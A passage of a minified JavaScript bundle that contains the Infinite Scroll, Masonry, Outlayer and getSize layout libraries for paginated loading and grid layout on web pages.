n=t.querySelectorAll(i),r=0;r<n.length;r++)o.push(n[r])}else o.push(t)})),o},n.debounceMethod=function(t,e,n){n=n||100;var i=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout((function(){i.apply(r,e),delete r[o]}),n)}},n.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,n){return e+"-"+n})).toLowerCase()};var o=t.console;return n.htmlInit=function(e,i){n.docReady((function(){var r=n.toDashed(i),s="data-"+r,a=document.querySelectorAll("["+s+"]"),c=document.querySelectorAll(".js-"+r),l=n.makeArray(a).concat(n.makeArray(c)),u=s+"-options",d=t.jQuery;l.forEach((function(t){var n,r=t.getAttribute(s)||t.getAttribute(u);try{n=r&&JSON.parse(r)}catch(e){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+e))}var a=new e(t,n);d&&d.data(t,i,a)}))}))},n}(r,t)}.apply(e,i),void 0===o||(t.exports=o)}(window)},6131:function(t,e,n){var i,o;window,void 0===(o="function"==typeof(i=function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],i=n.length;function o(t){var n=getComputedStyle(t);return n||e("Style returned "+n+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),n}var r,s=!1;function a(e){if(function(){if(!s){s=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(e);var i=o(e);r=200==Math.round(t(i.width)),a.isBoxSizeOuter=r,n.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var c=o(e);if("none"==c.display)return function(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<i;e++)t[n[e]]=0;return t}();var l={};l.width=e.offsetWidth,l.height=e.offsetHeight;for(var u=l.isBorderBox="border-box"==c.boxSizing,d=0;d<i;d++){var h=n[d],f=c[h],p=parseFloat(f);l[h]=isNaN(p)?0:p}var m=l.paddingLeft+l.paddingRight,v=l.paddingTop+l.paddingBottom,g=l.marginLeft+l.marginRight,y=l.marginTop+l.marginBottom,b=l.borderLeftWidth+l.borderRightWidth,E=l.borderTopWidth+l.borderBottomWidth,S=u&&r,w=t(c.width);!1!==w&&(l.width=w+(S?0:m+b));var L=t(c.height);return!1!==L&&(l.height=L+(S?0:v+E)),l.innerWidth=l.width-(m+b),l.innerHeight=l.height-(v+E),l.outerWidth=l.width+g,l.outerHeight=l.height+y,l}}return a})?i.call(e,n,e,t):i)||(t.exports=o)},8163:function(t,e,n){var i,o;window,i=[n(6717),n(9047)],void 0===(o=function(t,e){return function(t,e,n){function i(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}return e.create.button=function(){var t=n.getQueryElement(this.options.button);t&&(this.button=new i(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},i.prototype.onClick=function(t){t.preventDefault(),this.infScroll.loadNextPage()},i.prototype.enable=function(){this.element.removeAttribute("disabled")},i.prototype.disable=function(){this.element.disabled="disabled"},i.prototype.hide=function(){this.element.style.display="none"},i.prototype.destroy=function(){this.element.removeEventListener("click",this.clickHandler)},e.Button=i,e}(0,t,e)}.apply(e,i))||(t.exports=o)},6717:function(t,e,n){var i,o;!function(r,s){i=[n(7158),n(9047)],o=function(t,e){return function(t,e,n){var i=t.jQuery,o={};function r(t,e){var s=n.getQueryElement(t);if(s){if((t=s).infiniteScrollGUID){var a=o[t.infiniteScrollGUID];return a.option(e),a}this.element=t,this.options=n.extend({},r.defaults),this.option(e),i&&(this.$element=i(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(s||t))}r.defaults={},r.create={},r.destroy={};var s=r.prototype;n.extend(s,e.prototype);var a=0;s.create=function(){var t=this.guid=++a;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath())for(var e in this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit(),r.create)r.create[e].call(this);else console.error("Disabling InfiniteScroll")},s.option=function(t){n.extend(this.options,t)},s.callOnInit=function(){var t=this.options.onInit;t&&t.call(this,this)},s.dispatchEvent=function(t,e,n){this.log(t,n);var o=e?[e].concat(n):n;if(this.emitEvent(t,o),i&&this.$element){var r=t+=".infiniteScroll";if(e){var s=i.Event(e);s.type=t,r=s}this.$element.trigger(r,n)}};var c={initialized:function(t){return"on "+t},request:function(t){return"URL: "+t},load:function(t,e){return(t.title||"")+". URL: "+e},error:function(t,e){return t+". URL: "+e},append:function(t,e,n){return n.length+" items. URL: "+e},last:function(t,e){return"URL: "+e},history:function(t,e){return"URL: "+e},pageIndex:function(t,e){return"current page determined to be: "+t+" from "+e}};s.log=function(t,e){if(this.options.debug){var n="[InfiniteScroll] "+t,i=c[t];i&&(n+=". "+i.apply(this,e)),console.log(n)}},s.updateMeasurements=function(){this.windowHeight=t.innerHeight;var e=this.element.getBoundingClientRect();this.top=e.top+t.pageYOffset},s.updateScroller=function(){var e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:n.getQueryElement(e),!this.scroller)throw"Unable to find elementScroll: "+e}else this.scroller=t},s.updateGetPath=function(){var t=this.options.path;if(t){var e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t}else console.error("InfiniteScroll path option required. Set as: "+t)},s.updateGetPathTemplate=function(t){this.getPath=function(){var e=this.pageIndex+1;return t.replace("{{#}}",e)}.bind(this);var e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),n=new RegExp(e),i=location.href.match(n);i&&(this.pageIndex=parseInt(i[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};var l=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/];return s.updateGetPathSelector=function(t){var e=document.querySelector(t);if(e){for(var n,i,o=e.getAttribute("href"),r=0;o&&r<l.length;r++){i=l[r];var s=o.match(i);if(s){n=s.slice(1);break}}n?(this.isPathSelector=!0,this.getPath=function(){var t=this.pageIndex+1;return n[0]+t+n[2]}.bind(this),this.pageIndex=parseInt(n[1],10)-1,this.log("pageIndex",[this.pageIndex,"next link"])):console.error("InfiniteScroll unable to parse next link href: "+o)}else console.error("Bad InfiniteScroll path option. Next link not found: "+t)},s.updateGetAbsolutePath=function(){var t=this.getPath();if(t.match(/^http/)||t.match(/^\//))this.getAbsolutePath=this.getPath;else{var e=location.pathname;if(t.match(/^\?/))this.getAbsolutePath=function(){return e+this.getPath()};else{var n=e.substring(0,e.lastIndexOf("/"));this.getAbsolutePath=function(){return n+"/"+this.getPath()}}}},r.create.hideNav=function(){var t=n.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},r.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},s.destroy=function(){for(var t in this.allOff(),r.destroy)r.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],i&&this.$element&&i.removeData(this.element,"infiniteScroll")},r.throttle=function(t,e){var n,i;return e=e||200,function(){var o=+new Date,r=arguments,s=function(){n=o,t.apply(this,r)}.bind(this);n&&o<n+e?(clearTimeout(i),i=setTimeout(s,e)):s()}},r.data=function(t){var e=(t=n.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},r.setJQuery=function(t){i=t},n.htmlInit(r,"infinite-scroll"),s._init=function(){},i&&i.bridget&&i.bridget("infiniteScroll",r),r}(r,t,e)}.apply(e,i),void 0===o||(t.exports=o)}(window)},9774:function(t,e,n){var i,o;!function(r,s){i=[n(6717),n(9047)],o=function(t,e){return function(t,e,n){var i=e.prototype;e.defaults.history="replace";var o=document.createElement("a");return e.create.history=function(){this.options.history&&(o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error("[InfiniteScroll] cannot set history with different origin: "+o.origin+" on "+location.origin+" . History behavior disabled."))},i.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPageIndex=0,this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},i.bindHistoryAppendEvents=function(e){var n=e?"addEventListener":"removeEventListener";this.scroller[n]("scroll",this.scrollHistoryHandler),t[n]("unload",this.unloadHandler)},i.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=i.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},i.onAppendHistory=function(t,e,n){if(n&&n.length){var i=n[0],r=this.getElementScrollY(i);o.href=e,this.scrollPages.push({top:r,path:o.href,title:t.title})}},i.getElementScrollY=function(t){return this.options.elementScroll?this.getElementElementScrollY(t):this.getElementWindowScrollY(t)},i.getElementWindowScrollY=function(e){return e.getBoundingClientRect().top+t.pageYOffset},i.getElementElementScrollY=function(t){return t.offsetTop-this.top},i.onScrollHistory=function(){for(var t,e,n=this.getScrollViewY(),i=0;i<this.scrollPages.length;i++){var o=this.scrollPages[i];if(o.top>=n)break;t=i,e=o}t!=this.scrollPageIndex&&(this.scrollPageIndex=t,this.setHistory(e.title,e.path))},n.debounceMethod(e,"onScrollHistory",150),i.getScrollViewY=function(){return this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.pageYOffset+this.windowHeight/2},i.setHistory=function(t,e){var n=this.options.history;n&&history[n+"State"]&&(history[n+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},i.onUnload=function(){var e=this.scrollPageIndex;if(0!==e){var n=this.scrollPages[e],i=t.pageYOffset-n.top+this.top;this.destroyHistory(),scrollTo(0,i)}},i.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e}(r,t,e)}.apply(e,i),void 0===o||(t.exports=o)}(window)},48:function(t,e,n){var i,o,r;window,o=[n(6717),n(2484),n(3610),n(9774),n(8163),n(7792)],void 0===(r="function"==typeof(i=function(t){return t})?i.apply(e,o):i)||(t.exports=r)},2484:function(t,e,n){var i,o;!function(r,s){i=[n(6717)],o=function(t){return function(t,e){var n=e.prototype;function i(t){for(var e=document.createDocumentFragment(),n=0;t&&n<t.length;n++)e.appendChild(t[n]);return e}function o(t,e){for(var n=t.attributes,i=0;i<n.length;i++){var o=n[i];e.setAttribute(o.name,o.value)}}return e.defaults.loadOnScroll=!0,e.defaults.checkLastPage=!0,e.defaults.responseType="document",e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},n.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()},n.loadNextPage=function(){if(!this.isLoading&&this.canLoad){var t=this.getAbsolutePath();this.isLoading=!0;var e=function(e){this.onPageLoad(e,t)}.bind(this),n=function(e){this.onPageError(e,t)}.bind(this),i=function(e){this.lastPageReached(e,t)}.bind(this);(function(t,e,n,i,o){var r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e||"",r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onload=function(){if(200==r.status)n(r.response);else if(204==r.status)o(r.response);else{var t=new Error(r.statusText);i(t)}},r.onerror=function(){var e=new Error("Network error requesting "+t);i(e)},r.send()})(t,this.options.responseType,e,n,i),this.dispatchEvent("request",null,[t])}},n.onPageLoad=function(t,e){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e]),this.appendNextPage(t,e),t},n.appendNextPage=function(t,e){var n=this.options.append;if("document"==this.options.responseType&&n){var o=t.querySelectorAll(n),r=i(o),s=function(){this.appendItems(o,r),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,o])}.bind(this);this.options.outlayer?this.appendOutlayerItems(r,s):s()}},n.appendItems=function(t,e){t&&t.length&&(function(t){for(var e=t.querySelectorAll("script"),n=0;n<e.length;n++){var i=e[n],r=document.createElement("script");o(i,r),r.innerHTML=i.innerHTML,i.parentNode.replaceChild(r,i)}}(e=e||i(t)),this.element.appendChild(e))},n.appendOutlayerItems=function(n,i){var o=e.imagesLoaded||t.imagesLoaded;if(!o)return console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1);o(n,i)},n.onAppendOutlayer=function(t,e,n){this.options.outlayer.appended(n)},n.checkLastPage=function(t,e){var n=this.options.checkLastPage;if(n){var i,o=this.options.path;if("function"==typeof o&&!this.getPath())return void this.lastPageReached(t,e);"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},n.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},n.onPageError=function(t,e){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e]),t},e.create.prefill=function(){if(this.options.prefill){var t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error("append option required for prefill. Set as :"+t)}},n.prefill=function(){var t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},n.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},n.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e}(r,t)}.apply(e,i),void 0===o||(t.exports=o)}(window)},3610:function(t,e,n){var i,o;!function(r,s){i=[n(6717),n(9047)],o=function(t,e){return function(t,e,n){var i=e.prototype;return e.defaults.scrollThreshold=400,e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);var t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},i.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},i.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},i.bindScrollWatchEvents=function(e){var n=e?"addEventListener":"removeEventListener";this.scroller[n]("scroll",this.pageScrollHandler),t[n]("resize",this.resizeHandler)},i.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),i.getBottomDistance=function(){return this.options.elementScroll?this.getElementBottomDistance():this.getWindowBottomDistance()},i.getWindowBottomDistance=function(){return this.top+this.element.clientHeight-(t.pageYOffset+this.windowHeight)},i.getElementBottomDistance=function(){return this.scroller.scrollHeight-(this.scroller.scrollTop+this.scroller.clientHeight)},i.onResize=function(){this.updateMeasurements()},n.debounceMethod(e,"onResize",150),e}(r,t,e)}.apply(e,i),void 0===o||(t.exports=o)}(window)},7792:function(t,e,n){var i,o;window,i=[n(6717),n(9047)],void 0===(o=function(t,e){return function(t,e,n){var i=e.prototype;function o(t){s(t,"none")}function r(t){s(t,"block")}function s(t,e){t&&(t.style.display=e)}return e.create.status=function(){var t=n.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},i.bindHideStatus=function(t){var e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},i.showRequestStatus=function(){this.showStatus("request")},i.showErrorStatus=function(){this.showStatus("error")},i.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},i.showStatus=function(t){r(this.statusElement),this.hideStatusEventElements(),r(this.statusEventElements[t])},i.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},i.hideStatusEventElements=function(){for(var t in this.statusEventElements)o(this.statusEventElements[t])},e}(0,t,e)}.apply(e,i))||(t.exports=o)},8751:function(t,e,n){var i,o,r;window,o=[n(1794),n(6131)],void 0===(r="function"==typeof(i=function(t,e){"use strict";var n=t.create("masonry");n.compatOptions.fitWidth="isFitWidth";var i=n.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],n=t&&t.element;this.columnWidth=n&&e(n).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/i,s=i-o%i;r=Math[s&&s<1?"round":"floor"](r),this.cols=Math.max(r,1)},i.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,n=e(t);this.containerWidth=n&&n.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,n=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var i=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](n,t),o={x:this.columnWidth*i.col,y:i.y},r=i.y+t.size.outerHeight,s=n+i.col,a=i.col;a<s;a++)this.colYs[a]=r;return o},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),n=Math.min.apply(Math,e);return{col:e.indexOf(n),y:n}},i._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],n=this.cols+1-t,i=0;i<n;i++)e[i]=this._getColGroupY(i,t);return e},i._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var n=this.colYs.slice(t,t+e);return Math.max.apply(Math,n)},i._getHorizontalColPosition=function(t,e){var n=this.horizontalColIndex%this.cols;n=t>1&&n+t>this.cols?0:n;var i=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=i?n+t:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,t)}},i._manageStamp=function(t){var n=e(t),i=this._getElementOffset(t),o=this._getOption("originLeft")?i.left:i.right,r=o+n.outerWidth,s=Math.floor(o/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var c=(this._getOption("originTop")?i.top:i.bottom)+n.outerHeight,l=s;l<=a;l++)this.colYs[l]=Math.max(c,this.colYs[l])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},n})?i.apply(e,o):i)||(t.exports=r)},652:function(t,e,n){var i,o,r;window,o=[n(7158),n(6131)],void 0===(r="function"==typeof(i=function(t,e){"use strict";var n=document.documentElement.style,i="string"==typeof n.transition?"transition":"WebkitTransition",o="string"==typeof n.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[i],s={transform:o,transition:i,transitionDuration:i+"Duration",transitionProperty:i+"Property",transitionDelay:i+"Delay"};function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var c=a.prototype=Object.create(t.prototype);c.constructor=a,c._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},c.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.getSize=function(){this.size=e(this.element)},c.css=function(t){var e=this.element.style;for(var n in t)e[s[n]||n]=t[n]},c.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=t[e?"left":"right"],o=t[n?"top":"bottom"],r=parseFloat(i),s=parseFloat(o),a=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=n?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},c.layoutPosition=function(){var t=this.layout.size,e={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=n?"paddingLeft":"paddingRight",r=n?"left":"right",s=n?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var c=i?"paddingTop":"paddingBottom",l=i?"top":"bottom",u=i?"bottom":"top",d=this.position.y+t[c];e[l]=this.getYValue(d),e[u]="",this.css(e),this.emitEvent("layout",[this])},c.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},c.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},c._transitionTo=function(t,e){this.getPosition();var n=this.position.x,i=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),!o||this.isTransitioning){var r=t-n,s=e-i,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},c.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},c.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},c.moveTo=c._transitionTo,c.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},c._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},c.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var n in t.onTransitionEnd)e.onEnd[n]=t.onTransitionEnd[n];for(n in t.to)e.ingProperties[n]=!0,t.isCleaning&&(e.clean[n]=!0);t.from&&(this.css(t.from),this.element.offsetHeight),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var l="opacity,"+o.replace(/([A-Z])/g,(function(t){return"-"+t.toLowerCase()}));c.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1)}},c.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},c.onotransitionend=function(t){this.ontransitionend(t)};var u={"-webkit-transform":"transform"};c.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=u[t.propertyName]||t.propertyName;delete e.ingProperties[n],function(t){for(var e in t)return!1;return!0}(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd&&(e.onEnd[n].call(this),delete e.onEnd[n]),this.emitEvent("transitionEnd",[this])}},c.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},c._removeStyles=function(t){var e={};for(var n in t)e[n]="";this.css(e)};var d={transitionProperty:"",transitionDuration:"",transitionDelay:""};return c.removeTransitionStyles=function(){this.css(d)},c.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},c.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},c.remove=function(){i&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),this.hide()):this.removeElem()},c.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},c.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},c.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var n in e)return n},c.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},c.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},c.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a})?i.apply(e,o):i)||(t.exports=r)},1794:function(t,e,n){var i,o;!function(r,s){"use strict";i=[n(7158),n(6131),n(9047),n(652)],o=function(t,e,n,i){return function(t,e,n,i,o){var r=t.console,s=t.jQuery,a=function(){},c=0,l={};function u(t,e){var n=i.getQueryElement(t);if(n){this.element=n,s&&(this.$element=s(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(e);var o=++c;this.element.outlayerGUID=o,l[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else r&&r.error("Bad element for "+this.constructor.namespace+": "+(n||t))}u.namespace="outlayer",u.Item=o,u.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var d=u.prototype;function h(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}i.extend(d,e.prototype),d.option=function(t){i.extend(this.options,t)},d._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},u.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},d._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},d.reloadItems=function(){this.items=this._itemize(this.element.children)},d._itemize=function(t){for(var e=this._filterFindItemElements(t),n=this.constructor.Item,i=[],o=0;o<e.length;o++){var r=new n(e[o],this);i.push(r)}return i},d._filterFindItemElements=function(t){return i.filterFindElements(t,this.options.itemSelector)},d.getItemElements=function(){return this.items.map((function(t){return t.element}))},d.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},d._init=d.layout,d._resetLayout=function(){this.getSize()},d.getSize=function(){this.size=n(this.element)},d._getMeasurement=function(t,e){var i,o=this.options[t];o?("string"==typeof o?i=this.element.querySelector(o):o instanceof HTMLElement&&(i=o),this[t]=i?n(i)[e]:o):this[t]=0},d.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},d._getItemsForLayout=function(t){return t.filter((function(t){return!t.isIgnored}))},d._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach((function(t){var i=this._getItemLayoutPosition(t);i.item=t,i.isInstant=e||t.isLayoutInstant,n.push(i)}),this),this._processLayoutQueue(n)}},d._getItemLayoutPosition=function(){return{x:0,y:0}},d._processLayoutQueue=function(t){this.updateStagger(),t.forEach((function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)}),this)},d.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=function(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),n=e&&e[1],i=e&&e[2];return n.length?(n=parseFloat(n))*(f[i]||1):0}(t),this.stagger;this.stagger=0},d._positionItem=function(t,e,n,i,o){i?t.goTo(e,n):(t.stagger(o*this.stagger),t.moveTo(e,n))},d._postLayout=function(){this.resizeContainer()},d.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},d._getContainerSize=a,d._setContainerMeasure=function(t,e){if(void 0!==t){var n=this.size;n.isBorderBox&&(t+=e?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},d._emitCompleteOnItems=function(t,e){var n=this;function i(){n.dispatchEvent(t+"Complete",null,[e])}var o=e.length;if(e&&o){var r=0;e.forEach((function(e){e.once(t,s)}))}else i();function 